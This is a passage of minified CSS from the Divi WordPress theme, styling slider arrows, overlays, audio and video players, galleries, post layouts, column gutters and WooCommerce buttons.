.et-pb-arrow-prev{color:#fff}}@media (max-width:767px){.et_pb_slider:hover .et-pb-arrow-prev{left:0;opacity:1}.et_pb_slider:hover .et-pb-arrow-next{right:0;opacity:1}.et_pb_bg_layout_light_phone .et-pb-arrow-next,.et_pb_bg_layout_light_phone .et-pb-arrow-prev{color:#333}.et_pb_bg_layout_dark_phone .et-pb-arrow-next,.et_pb_bg_layout_dark_phone .et-pb-arrow-prev{color:#fff}}.et_mobile_device .et-pb-arrow-prev{left:22px;opacity:1}.et_mobile_device .et-pb-arrow-next{right:22px;opacity:1}@media (max-width:767px){.et_mobile_device .et-pb-arrow-prev{left:0;opacity:1}.et_mobile_device .et-pb-arrow-next{right:0;opacity:1}}
.et_overlay{z-index:-1;position:absolute;top:0;left:0;display:block;width:100%;height:100%;background:hsla(0,0%,100%,.9);opacity:0;pointer-events:none;-webkit-transition:all .3s;transition:all .3s;border:1px solid #e5e5e5;-webkit-box-sizing:border-box;box-sizing:border-box;-webkit-backface-visibility:hidden;backface-visibility:hidden;-webkit-font-smoothing:antialiased}.et_overlay:before{color:#2ea3f2;content:"\E050";position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);font-size:32px;-webkit-transition:all .4s;transition:all .4s}.et_portfolio_image,.et_shop_image{position:relative;display:block}.et_pb_has_overlay:not(.et_pb_image):hover .et_overlay,.et_portfolio_image:hover .et_overlay,.et_shop_image:hover .et_overlay{z-index:3;opacity:1}#ie7 .et_overlay,#ie8 .et_overlay{display:none}.et_pb_module.et_pb_has_overlay{position:relative}.et_pb_module.et_pb_has_overlay .et_overlay,article.et_pb_has_overlay{border:none}
.et_pb_blog_grid .et_audio_container .mejs-container .mejs-controls .mejs-time span{font-size:14px}.et_audio_container .mejs-container{width:auto!important;min-width:unset!important;height:auto!important}.et_audio_container .mejs-container,.et_audio_container .mejs-container .mejs-controls,.et_audio_container .mejs-embed,.et_audio_container .mejs-embed body{background:none;height:auto}.et_audio_container .mejs-controls .mejs-time-rail .mejs-time-loaded,.et_audio_container .mejs-time.mejs-currenttime-container{display:none!important}.et_audio_container .mejs-time{display:block!important;padding:0;margin-left:10px;margin-right:90px;line-height:inherit}.et_audio_container .mejs-android .mejs-time,.et_audio_container .mejs-ios .mejs-time,.et_audio_container .mejs-ipad .mejs-time,.et_audio_container .mejs-iphone .mejs-time{margin-right:0}.et_audio_container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-total,.et_audio_container .mejs-controls .mejs-time-rail .mejs-time-total{background:hsla(0,0%,100%,.5);border-radius:5px;height:4px;margin:8px 0 0;top:0;right:0;left:auto}.et_audio_container .mejs-controls>div{height:20px!important}.et_audio_container .mejs-controls div.mejs-time-rail{padding-top:0;position:relative;display:block!important;margin-left:42px;margin-right:0}.et_audio_container span.mejs-time-total.mejs-time-slider{display:block!important;position:relative!important;max-width:100%;min-width:unset!important}.et_audio_container .mejs-button.mejs-volume-button{width:auto;height:auto;margin-left:auto;position:absolute;right:59px;bottom:-2px}.et_audio_container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current,.et_audio_container .mejs-controls .mejs-time-rail .mejs-time-current{background:#fff;height:4px;border-radius:5px}.et_audio_container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-handle,.et_audio_container .mejs-controls .mejs-time-rail .mejs-time-handle{display:block;border:none;width:10px}.et_audio_container .mejs-time-rail .mejs-time-handle-content{border-radius:100%;-webkit-transform:scale(1);transform:scale(1)}.et_pb_text_color_dark .et_audio_container .mejs-time-rail .mejs-time-handle-content{border-color:#666}.et_audio_container .mejs-time-rail .mejs-time-hovered{height:4px}.et_audio_container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-handle{background:#fff;border-radius:5px;height:10px;position:absolute;top:-3px}.et_audio_container .mejs-container .mejs-controls .mejs-time span{font-size:18px}.et_audio_container .mejs-controls a.mejs-horizontal-volume-slider{display:block!important;height:19px;margin-left:5px;position:absolute;right:0;bottom:0}.et_audio_container .mejs-controls div.mejs-horizontal-volume-slider{height:4px}.et_audio_container .mejs-playpause-button button,.et_audio_container .mejs-volume-button button{background:none!important;margin:0!important;width:auto!important;height:auto!important;position:relative!important;z-index:99}.et_audio_container .mejs-playpause-button button:before{content:"E"!important;font-size:32px;left:0;top:-8px}.et_audio_container .mejs-playpause-button button:before,.et_audio_container .mejs-volume-button button:before{color:#fff}.et_audio_container .mejs-playpause-button{margin-top:-7px!important;width:auto!important;height:auto!important;position:absolute}.et_audio_container .mejs-controls .mejs-button button:focus{outline:none}.et_audio_container .mejs-playpause-button.mejs-pause button:before{content:"`"!important}.et_audio_container .mejs-volume-button button:before{content:"\E068";font-size:18px}.et_pb_text_color_dark .et_audio_container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-total,.et_pb_text_color_dark .et_audio_container .mejs-controls .mejs-time-rail .mejs-time-total{background:hsla(0,0%,60%,.5)}.et_pb_text_color_dark .et_audio_container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current,.et_pb_text_color_dark .et_audio_container .mejs-controls .mejs-time-rail .mejs-time-current{background:#999}.et_pb_text_color_dark .et_audio_container .mejs-playpause-button button:before,.et_pb_text_color_dark .et_audio_container .mejs-volume-button button:before{color:#666}.et_pb_text_color_dark .et_audio_container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-handle,.et_pb_text_color_dark .mejs-controls .mejs-time-rail .mejs-time-handle{background:#666}.et_pb_text_color_dark .mejs-container .mejs-controls .mejs-time span{color:#999}.et_pb_column_1_3 .et_audio_container .mejs-container .mejs-controls .mejs-time span,.et_pb_column_1_4 .et_audio_container .mejs-container .mejs-controls .mejs-time span,.et_pb_column_1_5 .et_audio_container .mejs-container .mejs-controls .mejs-time span,.et_pb_column_1_6 .et_audio_container .mejs-container .mejs-controls .mejs-time span,.et_pb_column_2_5 .et_audio_container .mejs-container .mejs-controls .mejs-time span,.et_pb_column_3_8 .et_audio_container .mejs-container .mejs-controls .mejs-time span{font-size:14px}.et_audio_container .mejs-container .mejs-controls{padding:0;-ms-flex-wrap:wrap;flex-wrap:wrap;min-width:unset!important;position:relative}@media (max-width:980px){.et_pb_column_1_3 .et_audio_container .mejs-container .mejs-controls .mejs-time span,.et_pb_column_1_4 .et_audio_container .mejs-container .mejs-controls .mejs-time span,.et_pb_column_1_5 .et_audio_container .mejs-container .mejs-controls .mejs-time span,.et_pb_column_1_6 .et_audio_container .mejs-container .mejs-controls .mejs-time span,.et_pb_column_2_5 .et_audio_container .mejs-container .mejs-controls .mejs-time span,.et_pb_column_3_8 .et_audio_container .mejs-container .mejs-controls .mejs-time span{font-size:18px}.et_pb_bg_layout_dark_tablet .et_audio_container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-total,.et_pb_bg_layout_dark_tablet .et_audio_container .mejs-controls .mejs-time-rail .mejs-time-total{background:hsla(0,0%,100%,.5)}.et_pb_bg_layout_dark_tablet .et_audio_container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current,.et_pb_bg_layout_dark_tablet .et_audio_container .mejs-controls .mejs-time-rail .mejs-time-current{background:#fff}.et_pb_bg_layout_dark_tablet .et_audio_container .mejs-playpause-button button:before,.et_pb_bg_layout_dark_tablet .et_audio_container .mejs-volume-button button:before{color:#fff}.et_pb_bg_layout_dark_tablet .et_audio_container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-handle,.et_pb_bg_layout_dark_tablet .mejs-controls .mejs-time-rail .mejs-time-handle{background:#fff}.et_pb_bg_layout_dark_tablet .mejs-container .mejs-controls .mejs-time span{color:#fff}.et_pb_text_color_dark_tablet .et_audio_container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-total,.et_pb_text_color_dark_tablet .et_audio_container .mejs-controls .mejs-time-rail .mejs-time-total{background:hsla(0,0%,60%,.5)}.et_pb_text_color_dark_tablet .et_audio_container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current,.et_pb_text_color_dark_tablet .et_audio_container .mejs-controls .mejs-time-rail .mejs-time-current{background:#999}.et_pb_text_color_dark_tablet .et_audio_container .mejs-playpause-button button:before,.et_pb_text_color_dark_tablet .et_audio_container .mejs-volume-button button:before{color:#666}.et_pb_text_color_dark_tablet .et_audio_container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-handle,.et_pb_text_color_dark_tablet .mejs-controls .mejs-time-rail .mejs-time-handle{background:#666}.et_pb_text_color_dark_tablet .mejs-container .mejs-controls .mejs-time span{color:#999}}@media (max-width:767px){.et_audio_container .mejs-container .mejs-controls .mejs-time span{font-size:14px!important}.et_pb_bg_layout_dark_phone .et_audio_container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-total,.et_pb_bg_layout_dark_phone .et_audio_container .mejs-controls .mejs-time-rail .mejs-time-total{background:hsla(0,0%,100%,.5)}.et_pb_bg_layout_dark_phone .et_audio_container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current,.et_pb_bg_layout_dark_phone .et_audio_container .mejs-controls .mejs-time-rail .mejs-time-current{background:#fff}.et_pb_bg_layout_dark_phone .et_audio_container .mejs-playpause-button button:before,.et_pb_bg_layout_dark_phone .et_audio_container .mejs-volume-button button:before{color:#fff}.et_pb_bg_layout_dark_phone .et_audio_container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-handle,.et_pb_bg_layout_dark_phone .mejs-controls .mejs-time-rail .mejs-time-handle{background:#fff}.et_pb_bg_layout_dark_phone .mejs-container .mejs-controls .mejs-time span{color:#fff}.et_pb_text_color_dark_phone .et_audio_container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-total,.et_pb_text_color_dark_phone .et_audio_container .mejs-controls .mejs-time-rail .mejs-time-total{background:hsla(0,0%,60%,.5)}.et_pb_text_color_dark_phone .et_audio_container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current,.et_pb_text_color_dark_phone .et_audio_container .mejs-controls .mejs-time-rail .mejs-time-current{background:#999}.et_pb_text_color_dark_phone .et_audio_container .mejs-playpause-button button:before,.et_pb_text_color_dark_phone .et_audio_container .mejs-volume-button button:before{color:#666}.et_pb_text_color_dark_phone .et_audio_container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-handle,.et_pb_text_color_dark_phone .mejs-controls .mejs-time-rail .mejs-time-handle{background:#666}.et_pb_text_color_dark_phone .mejs-container .mejs-controls .mejs-time span{color:#999}}
.et_pb_video_box{display:block;position:relative;z-index:1;line-height:0}.et_pb_video_box video{width:100%!important;height:auto!important}.et_pb_video_overlay{position:absolute;z-index:10;top:0;left:0;height:100%;width:100%;background-size:cover;background-repeat:no-repeat;background-position:50%;cursor:pointer}.et_pb_video_play:before{font-family:ETmodules;content:"I"}.et_pb_video_play{display:block;position:absolute;z-index:100;color:#fff;left:50%;top:50%}.et_pb_column_1_2 .et_pb_video_play,.et_pb_column_2_3 .et_pb_video_play,.et_pb_column_3_4 .et_pb_video_play,.et_pb_column_3_5 .et_pb_video_play,.et_pb_column_4_4 .et_pb_video_play{font-size:6rem;line-height:6rem;margin-left:-3rem;margin-top:-3rem}.et_pb_column_1_3 .et_pb_video_play,.et_pb_column_1_4 .et_pb_video_play,.et_pb_column_1_5 .et_pb_video_play,.et_pb_column_1_6 .et_pb_video_play,.et_pb_column_2_5 .et_pb_video_play,.et_pb_column_3_8 .et_pb_video_play{font-size:3rem;line-height:3rem;margin-left:-1.5rem;margin-top:-1.5rem}.et_pb_bg_layout_light .et_pb_video_play{color:#333}.et_pb_video_overlay_hover{background:transparent;width:100%;height:100%;position:absolute;z-index:100;-webkit-transition:all .5s ease-in-out;transition:all .5s ease-in-out}.et_pb_video .et_pb_video_overlay_hover:hover{background:rgba(0,0,0,.6)}@media (min-width:768px) and (max-width:980px){.et_pb_column_1_3 .et_pb_video_play,.et_pb_column_1_4 .et_pb_video_play,.et_pb_column_1_5 .et_pb_video_play,.et_pb_column_1_6 .et_pb_video_play,.et_pb_column_2_5 .et_pb_video_play,.et_pb_column_3_8 .et_pb_video_play{font-size:6rem;line-height:6rem;margin-left:-3rem;margin-top:-3rem}}@media (max-width:980px){.et_pb_bg_layout_light_tablet .et_pb_video_play{color:#333}}@media (max-width:768px){.et_pb_column_1_2 .et_pb_video_play,.et_pb_column_2_3 .et_pb_video_play,.et_pb_column_3_4 .et_pb_video_play,.et_pb_column_3_5 .et_pb_video_play,.et_pb_column_4_4 .et_pb_video_play{font-size:3rem;line-height:3rem;margin-left:-1.5rem;margin-top:-1.5rem}}@media (max-width:767px){.et_pb_bg_layout_light_phone .et_pb_video_play{color:#333}}
.et_post_gallery{padding:0!important;line-height:1.7!important;list-style:none!important}.et_gallery_item{float:left;width:28.353%;margin:0 7.47% 7.47% 0}.blocks-gallery-item,.et_gallery_item{padding-left:0!important}.blocks-gallery-item:before,.et_gallery_item:before{display:none}.et_gallery_item:nth-child(3n){margin-right:0}.et_gallery_item:nth-child(3n+1){clear:both}
.et_pb_post{margin-bottom:60px;word-wrap:break-word}.et_pb_fullwidth_post_content.et_pb_with_border img,.et_pb_post_content.et_pb_with_border img,.et_pb_with_border .et_pb_post .et_pb_slides,.et_pb_with_border .et_pb_post img:not(.woocommerce-placeholder),.et_pb_with_border.et_pb_posts .et_pb_post,.et_pb_with_border.et_pb_posts_nav span.nav-next a,.et_pb_with_border.et_pb_posts_nav span.nav-previous a{border:0 solid #333}.et_pb_post .entry-content{padding-top:30px}.et_pb_post .entry-featured-image-url{display:block;position:relative;margin-bottom:30px}.et_pb_post .entry-title a,.et_pb_post h2 a{text-decoration:none}.et_pb_post .post-meta{font-size:14px;margin-bottom:6px}.et_pb_post .more,.et_pb_post .post-meta a{text-decoration:none}.et_pb_post .more{color:#82c0c7}.et_pb_posts a.more-link{clear:both;display:block}.et_pb_posts .et_pb_post{position:relative}.et_pb_has_overlay.et_pb_post .et_pb_image_container a{display:block;position:relative;overflow:hidden}.et_pb_image_container img,.et_pb_post a img{vertical-align:bottom;max-width:100%}@media (min-width:981px) and (max-width:1100px){.et_pb_post{margin-bottom:42px}}@media (max-width:980px){.et_pb_post{margin-bottom:42px}.et_pb_bg_layout_light_tablet .et_pb_post .post-meta,.et_pb_bg_layout_light_tablet .et_pb_post .post-meta a,.et_pb_bg_layout_light_tablet .et_pb_post p{color:#666}.et_pb_bg_layout_dark_tablet .et_pb_post .post-meta,.et_pb_bg_layout_dark_tablet .et_pb_post .post-meta a,.et_pb_bg_layout_dark_tablet .et_pb_post p{color:inherit}.et_pb_bg_layout_dark_tablet .comment_postinfo a,.et_pb_bg_layout_dark_tablet .comment_postinfo span{color:#fff}}@media (max-width:767px){.et_pb_post{margin-bottom:42px}.et_pb_post>h2{font-size:18px}.et_pb_bg_layout_light_phone .et_pb_post .post-meta,.et_pb_bg_layout_light_phone .et_pb_post .post-meta a,.et_pb_bg_layout_light_phone .et_pb_post p{color:#666}.et_pb_bg_layout_dark_phone .et_pb_post .post-meta,.et_pb_bg_layout_dark_phone .et_pb_post .post-meta a,.et_pb_bg_layout_dark_phone .et_pb_post p{color:inherit}.et_pb_bg_layout_dark_phone .comment_postinfo a,.et_pb_bg_layout_dark_phone .comment_postinfo span{color:#fff}}@media (max-width:479px){.et_pb_post{margin-bottom:42px}.et_pb_post h2{font-size:16px;padding-bottom:0}.et_pb_post .post-meta{color:#666;font-size:14px}}
@media (min-width:981px){.et_pb_gutters3 .et_pb_column,.et_pb_gutters3.et_pb_row .et_pb_column{margin-right:5.5%}.et_pb_gutters3 .et_pb_column_4_4,.et_pb_gutters3.et_pb_row .et_pb_column_4_4{width:100%}.et_pb_gutters3 .et_pb_column_4_4 .et_pb_module,.et_pb_gutters3.et_pb_row .et_pb_column_4_4 .et_pb_module{margin-bottom:2.75%}.et_pb_gutters3 .et_pb_column_3_4,.et_pb_gutters3.et_pb_row .et_pb_column_3_4{width:73.625%}.et_pb_gutters3 .et_pb_column_3_4 .et_pb_module,.et_pb_gutters3.et_pb_row .et_pb_column_3_4 .et_pb_module{margin-bottom:3.735%}.et_pb_gutters3 .et_pb_column_2_3,.et_pb_gutters3.et_pb_row .et_pb_column_2_3{width:64.833%}.et_pb_gutters3 .et_pb_column_2_3 .et_pb_module,.et_pb_gutters3.et_pb_row .et_pb_column_2_3 .et_pb_module{margin-bottom:4.242%}.et_pb_gutters3 .et_pb_column_3_5,.et_pb_gutters3.et_pb_row .et_pb_column_3_5{width:57.8%}.et_pb_gutters3 .et_pb_column_3_5 .et_pb_module,.et_pb_gutters3.et_pb_row .et_pb_column_3_5 .et_pb_module{margin-bottom:4.758%}.et_pb_gutters3 .et_pb_column_1_2,.et_pb_gutters3.et_pb_row .et_pb_column_1_2{width:47.25%}.et_pb_gutters3 .et_pb_column_1_2 .et_pb_module,.et_pb_gutters3.et_pb_row .et_pb_column_1_2 .et_pb_module{margin-bottom:5.82%}.et_pb_gutters3 .et_pb_column_2_5,.et_pb_gutters3.et_pb_row .et_pb_column_2_5{width:36.7%}.et_pb_gutters3 .et_pb_column_2_5 .et_pb_module,.et_pb_gutters3.et_pb_row .et_pb_column_2_5 .et_pb_module{margin-bottom:7.493%}.et_pb_gutters3 .et_pb_column_1_3,.et_pb_gutters3.et_pb_row .et_pb_column_1_3{width:29.6667%}.et_pb_gutters3 .et_pb_column_1_3 .et_pb_module,.et_pb_gutters3.et_pb_row .et_pb_column_1_3 .et_pb_module{margin-bottom:9.27%}.et_pb_gutters3 .et_pb_column_1_4,.et_pb_gutters3.et_pb_row .et_pb_column_1_4{width:20.875%}.et_pb_gutters3 .et_pb_column_1_4 .et_pb_module,.et_pb_gutters3.et_pb_row .et_pb_column_1_4 .et_pb_module{margin-bottom:13.174%}.et_pb_gutters3 .et_pb_column_1_5,.et_pb_gutters3.et_pb_row .et_pb_column_1_5{width:15.6%}.et_pb_gutters3 .et_pb_column_1_5 .et_pb_module,.et_pb_gutters3.et_pb_row .et_pb_column_1_5 .et_pb_module{margin-bottom:17.628%}.et_pb_gutters3 .et_pb_column_1_6,.et_pb_gutters3.et_pb_row .et_pb_column_1_6{width:12.0833%}.et_pb_gutters3 .et_pb_column_1_6 .et_pb_module,.et_pb_gutters3.et_pb_row .et_pb_column_1_6 .et_pb_module{margin-bottom:22.759%}.et_pb_gutters3 .et_full_width_page.woocommerce-page ul.products li.product{width:20.875%;margin-right:5.5%;margin-bottom:5.5%}.et_pb_gutters3.et_left_sidebar.woocommerce-page #main-content ul.products li.product,.et_pb_gutters3.et_right_sidebar.woocommerce-page #main-content ul.products li.product{width:28.353%;margin-right:7.47%}.et_pb_gutters3.et_left_sidebar.woocommerce-page #main-content ul.products.columns-1 li.product,.et_pb_gutters3.et_right_sidebar.woocommerce-page #main-content ul.products.columns-1 li.product{width:100%;margin-right:0}.et_pb_gutters3.et_left_sidebar.woocommerce-page #main-content ul.products.columns-2 li.product,.et_pb_gutters3.et_right_sidebar.woocommerce-page #main-content ul.products.columns-2 li.product{width:48%;margin-right:4%}.et_pb_gutters3.et_left_sidebar.woocommerce-page #main-content ul.products.columns-2 li:nth-child(2n+2),.et_pb_gutters3.et_right_sidebar.woocommerce-page #main-content ul.products.columns-2 li:nth-child(2n+2){margin-right:0}.et_pb_gutters3.et_left_sidebar.woocommerce-page #main-content ul.products.columns-2 li:nth-child(3n+1),.et_pb_gutters3.et_right_sidebar.woocommerce-page #main-content ul.products.columns-2 li:nth-child(3n+1){clear:none}}
@media (min-width:981px){.et_pb_gutter.et_pb_gutters1 #left-area{width:75%}.et_pb_gutter.et_pb_gutters1 #sidebar{width:25%}.et_pb_gutters1.et_right_sidebar #left-area{padding-right:0}.et_pb_gutters1.et_left_sidebar #left-area{padding-left:0}.et_pb_gutter.et_pb_gutters1.et_right_sidebar #main-content .container:before{right:25%!important}.et_pb_gutter.et_pb_gutters1.et_left_sidebar #main-content .container:before{left:25%!important}.et_pb_gutters1 .et_pb_column,.et_pb_gutters1.et_pb_row .et_pb_column{margin-right:0}.et_pb_gutters1 .et_pb_column_4_4,.et_pb_gutters1.et_pb_row .et_pb_column_4_4{width:100%}.et_pb_gutters1 .et_pb_column_4_4 .et_pb_module,.et_pb_gutters1.et_pb_row .et_pb_column_4_4 .et_pb_module{margin-bottom:0}.et_pb_gutters1 .et_pb_column_3_4,.et_pb_gutters1.et_pb_row .et_pb_column_3_4{width:75%}.et_pb_gutters1 .et_pb_column_3_4 .et_pb_module,.et_pb_gutters1.et_pb_row .et_pb_column_3_4 .et_pb_module{margin-bottom:0}.et_pb_gutters1 .et_pb_column_2_3,.et_pb_gutters1.et_pb_row .et_pb_column_2_3{width:66.667%}.et_pb_gutters1 .et_pb_column_2_3 .et_pb_module,.et_pb_gutters1.et_pb_row .et_pb_column_2_3 .et_pb_module{margin-bottom:0}.et_pb_gutters1 .et_pb_column_3_5,.et_pb_gutters1.et_pb_row .et_pb_column_3_5{width:60%}.et_pb_gutters1 .et_pb_column_3_5 .et_pb_module,.et_pb_gutters1.et_pb_row .et_pb_column_3_5 .et_pb_module{margin-bottom:0}.et_pb_gutters1 .et_pb_column_1_2,.et_pb_gutters1.et_pb_row .et_pb_column_1_2{width:50%}.et_pb_gutters1 .et_pb_column_1_2 .et_pb_module,.et_pb_gutters1.et_pb_row .et_pb_column_1_2 .et_pb_module{margin-bottom:0}.et_pb_gutters1 .et_pb_column_2_5,.et_pb_gutters1.et_pb_row .et_pb_column_2_5{width:40%}.et_pb_gutters1 .et_pb_column_2_5 .et_pb_module,.et_pb_gutters1.et_pb_row .et_pb_column_2_5 .et_pb_module{margin-bottom:0}.et_pb_gutters1 .et_pb_column_1_3,.et_pb_gutters1.et_pb_row .et_pb_column_1_3{width:33.3333%}.et_pb_gutters1 .et_pb_column_1_3 .et_pb_module,.et_pb_gutters1.et_pb_row .et_pb_column_1_3 .et_pb_module{margin-bottom:0}.et_pb_gutters1 .et_pb_column_1_4,.et_pb_gutters1.et_pb_row .et_pb_column_1_4{width:25%}.et_pb_gutters1 .et_pb_column_1_4 .et_pb_module,.et_pb_gutters1.et_pb_row .et_pb_column_1_4 .et_pb_module{margin-bottom:0}.et_pb_gutters1 .et_pb_column_1_5,.et_pb_gutters1.et_pb_row .et_pb_column_1_5{width:20%}.et_pb_gutters1 .et_pb_column_1_5 .et_pb_module,.et_pb_gutters1.et_pb_row .et_pb_column_1_5 .et_pb_module{margin-bottom:0}.et_pb_gutters1 .et_pb_column_1_6,.et_pb_gutters1.et_pb_row .et_pb_column_1_6{width:16.6667%}.et_pb_gutters1 .et_pb_column_1_6 .et_pb_module,.et_pb_gutters1.et_pb_row .et_pb_column_1_6 .et_pb_module{margin-bottom:0}.et_pb_gutters1 .et_full_width_page.woocommerce-page ul.products li.product{width:25%;margin-right:0;margin-bottom:0}.et_pb_gutters1.et_left_sidebar.woocommerce-page #main-content ul.products li.product,.et_pb_gutters1.et_right_sidebar.woocommerce-page #main-content ul.products li.product{width:33.333%;margin-right:0}}@media (max-width:980px){.et_pb_gutters1 .et_pb_column,.et_pb_gutters1 .et_pb_column .et_pb_module,.et_pb_gutters1.et_pb_row .et_pb_column,.et_pb_gutters1.et_pb_row .et_pb_column .et_pb_module{margin-bottom:0}.et_pb_gutters1 .et_pb_row_1-2_1-4_1-4>.et_pb_column.et_pb_column_1_4,.et_pb_gutters1 .et_pb_row_1-4_1-4>.et_pb_column.et_pb_column_1_4,.et_pb_gutters1 .et_pb_row_1-4_1-4_1-2>.et_pb_column.et_pb_column_1_4,.et_pb_gutters1 .et_pb_row_1-5_1-5_3-5>.et_pb_column.et_pb_column_1_5,.et_pb_gutters1 .et_pb_row_3-5_1-5_1-5>.et_pb_column.et_pb_column_1_5,.et_pb_gutters1 .et_pb_row_4col>.et_pb_column.et_pb_column_1_4,.et_pb_gutters1 .et_pb_row_5col>.et_pb_column.et_pb_column_1_5,.et_pb_gutters1.et_pb_row_1-2_1-4_1-4>.et_pb_column.et_pb_column_1_4,.et_pb_gutters1.et_pb_row_1-4_1-4>.et_pb_column.et_pb_column_1_4,.et_pb_gutters1.et_pb_row_1-4_1-4_1-2>.et_pb_column.et_pb_column_1_4,.et_pb_gutters1.et_pb_row_1-5_1-5_3-5>.et_pb_column.et_pb_column_1_5,.et_pb_gutters1.et_pb_row_3-5_1-5_1-5>.et_pb_column.et_pb_column_1_5,.et_pb_gutters1.et_pb_row_4col>.et_pb_column.et_pb_column_1_4,.et_pb_gutters1.et_pb_row_5col>.et_pb_column.et_pb_column_1_5{width:50%;margin-right:0}.et_pb_gutters1 .et_pb_row_1-2_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_6,.et_pb_gutters1 .et_pb_row_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_6,.et_pb_gutters1 .et_pb_row_1-6_1-6_1-6_1-2>.et_pb_column.et_pb_column_1_6,.et_pb_gutters1 .et_pb_row_6col>.et_pb_column.et_pb_column_1_6,.et_pb_gutters1.et_pb_row_1-2_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_6,.et_pb_gutters1.et_pb_row_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_6,.et_pb_gutters1.et_pb_row_1-6_1-6_1-6_1-2>.et_pb_column.et_pb_column_1_6,.et_pb_gutters1.et_pb_row_6col>.et_pb_column.et_pb_column_1_6{width:33.333%;margin-right:0}.et_pb_gutters1 .et_pb_row_1-6_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_6,.et_pb_gutters1.et_pb_row_1-6_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_6{width:50%;margin-right:0}}@media (max-width:767px){.et_pb_gutters1 .et_pb_column,.et_pb_gutters1 .et_pb_column .et_pb_module,.et_pb_gutters1.et_pb_row .et_pb_column,.et_pb_gutters1.et_pb_row .et_pb_column .et_pb_module{margin-bottom:0}}@media (max-width:479px){.et_pb_gutters1 .et_pb_column,.et_pb_gutters1.et_pb_row .et_pb_column{margin:0!important}.et_pb_gutters1 .et_pb_column .et_pb_module,.et_pb_gutters1.et_pb_row .et_pb_column .et_pb_module{margin-bottom:0}}
.product{word-wrap:break-word}@media (max-width:980px){.et_pb_woo_custom_button_icon .et_pb_custom_button_icon.et_pb_button:after{content:attr(data-icon-tablet)}}@media (max-width:767px){.et_pb_woo_custom_button_icon .et_pb_custom_button_icon.et_pb_button:after{content:attr(data-icon-phone)}}.et-dynamic-content-woo a{color:inherit!important;font-family:inherit;font-weight:inherit;font-style:inherit;font-size:inherit;letter-spacing:inherit;line-height:inherit;text-align:inherit;text-shadow:inherit}.woocommerce-page #content input.button:hover .et_pb_widget li a:hover{color:#2ea3f2}.woocommerce.et_pb_pagebuilder_layout div.product div.summary{margin-bottom:0}.et_pb_pagebuilder_layout .rfq_form_wrap:after{content:" ";display:block;visibility:hidden;clear:both;height:0;font-size:0}@media (min-width:981px){.woocommerce-page:not(.et-tb-has-template) .et_pb_shop ul.products li.product:not(.first){clear:none}}@media (min-width:768px) and (max-width:980px){.woocommerce-page ul.products li.product:nth-child(n){margin:0 7.5% 7.5% 0!important;width:28.333%!important;clear:none;float:left!important}.woocommerce-page ul.products li.product:nth-child(3n){margin-right:0!important}.woocommerce-page ul.products li.product:nth-child(3n+1){clear:both}}@media (max-width:767px){.woocommerce-page ul.products li.product:nth-child(n){margin:0 9.5% 9.5% 0!important;width:45.25%!important;clear:none}.woocommerce-page ul.products li.product:nth-child(2n){margin-right:0!important}.woocommerce-page ul.products li.product:nth-child(odd){clear:both}}@media (max-width:479px){.woocommerce-page ul.products li.product:nth-child(n){margin:0 0 11.5%!important;width:100%!important}}
.woocommerce #content input.button.alt:after,.woocommerce #content input.button:after,.woocommerce #respond input#submit.alt:after,.woocommerce #respond input#submit:after,.woocommerce-page #content input.button.alt:after,.woocommerce-page #content input.button:after,.woocommerce-page #respond input#submit.alt:after,.woocommerce-page #respond input#submit:after,.woocommerce-page a.button.alt:after,.woocommerce-page a.button:after,.woocommerce-page button.button.alt:after,.woocommerce-page button.button:after,.woocommerce-page input.button.alt:after,.woocommerce-page input.button:after,.woocommerce a.button.alt:after,.woocommerce button.button.alt:after,.woocommerce button.button:after,.woocommerce button.single_add_to_cart_button.button:after,.woocommerce input.button.alt:after,.woocommerce input.button:after{font-family:ETmodules!important;speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;text-shadow:0 0;direction:ltr}.et_pb_woo_custom_button_icon .et_pb_button[data-icon]:not([data-icon=""]):after{content:attr(data-icon)!important}.woocommerce-page .media-frame .media-frame-toolbar button.button,.woocommerce-page .media-frame .media-frame-toolbar button.post-nav .nav-links .button,.woocommerce-page .media-frame .media-frame-toolbar button.read-more-buttons,.woocommerce .media-frame .media-frame-toolbar button.button,.woocommerce .media-frame .media-frame-toolbar button.post-nav .nav-links .button,.woocommerce .media-frame .media-frame-toolbar button.read-more-buttons{float:left!important}.woocommerce-page .media-frame button.button,.woocommerce-page .media-frame button.post-nav .nav-links .button,.woocommerce-page .media-frame button.read-more-buttons,.woocommerce .media-frame button.button,.woocommerce .media-frame button.post-nav .nav-links .button,.woocommerce .media-frame button.read-more-buttons{margin-left:10px;margin-top:15px;padding:0 12px 2px!important;font-weight:400!important;font-size:13px!important;border-width:1px!important;border-color:#ccc!important;text-decoration:none!important;color:#555!important;background:#f7f7f7!important;-webkit-box-shadow:0 1px 0 #ccc!important;box-shadow:0 1px 0 #ccc!important;vertical-align:top!important}.woocommerce-page .media-frame button.button:after,.woocommerce-page .media-frame button.post-nav .nav-links .button:after,.woocommerce-page .media-frame button.read-more-buttons:after,.woocommerce .media-frame 